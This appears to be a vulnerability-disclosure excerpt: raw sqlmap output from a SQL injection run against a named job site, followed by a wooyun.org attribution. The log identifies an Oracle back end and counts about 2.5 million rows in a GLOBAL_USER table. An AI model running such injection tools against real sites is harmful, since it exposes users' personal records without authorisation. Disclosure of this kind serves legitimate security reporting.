 [10:37:18] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:37:19] [INFO] retrieved: 2512791
Database: NFRC
+-------------+---------+
¦ Table       ¦ Entries ¦
+-------------+---------+
¦ GLOBAL_USER ¦ 2512791 ¦
+-------------+---------+
[10:37:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:37:19] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\m.job168.com'
[*] shutting down at 10:37:19
www.wooyun.org